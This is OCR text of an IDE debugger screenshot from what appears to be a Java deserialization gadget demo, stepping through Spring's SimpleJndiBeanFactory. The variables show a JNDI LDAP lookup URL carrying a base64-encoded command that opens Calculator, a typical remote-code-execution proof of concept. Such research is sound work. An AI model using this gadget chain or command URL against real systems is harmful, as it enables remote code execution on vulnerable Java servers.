 Project
yAspectInstanceFactory.class
serialGadgetDemo.java
MapDeserializer.java
HotSwappableTargetSource.class
XString.java
AspectJAwareAdvisorAutoProxyCreator.class
SimpleJndiBeanFactory.class
Decompiled .class file, bytecode version: 50.0 (Java 6)
Download Sources
Choose
2 usages
122 private <T> T doGetSingleton(String name, Class<T> requiredType) throws NamingException { name: "ldap://127.0.0.1:1088/basic/command/b3BlbiA
123 synchronized (this.singletonObjects) {
124 Object jndiObject;
125 if (this.singletonObjects.containsKey(name)) {
126 jndiObject = this.singletonObjects.get(name);
127 if (requiredType != null && !requiredType.isInstance(jndiObject)) {
128 throw new TypeMismatchNamingException(this.convertJndiName(name), requiredType, jndiObject != null ? jndiObject.getClass() :
129 } else {
130 return jndiObject;
131 }
132 } else {
133 jndiObject = this.lookup(name, requiredType); name: "ldap://127.0.0.1:1088/basic/command/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYW
134 this.singletonObjects.put(name, jndiObject);
135 return jndiObject;
136 }
137 }
138 }
139
Debug:
serialGadgetDemo
Debugger
Console
"main"@1 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
doGetSingleton:218, SimpleJndiBeanFactory (org.springframework.jndi.support)
doGetType:226, SimpleJndiBeanFactory (org.springframework.jndi.support)
getType:191, SimpleJndiBeanFactory (org.springframework.jndi.support)
getOrder:127, BeanFactoryAspectInstanceFactory (org.springframework.aop.asp
getOrder:216, AbstractAspectJAdvice (org.springframework.aop.aspectj)
this = {SimpleJndiBeanFactory@1121}
name = "ldap://127.0.0.1:1088/basic/command/b3BlbiAvU3lzdGVtL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcA==
requiredType = null
this.singletonObjects = {HashMap@1125} size = 0
Bookmarks
Structure
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓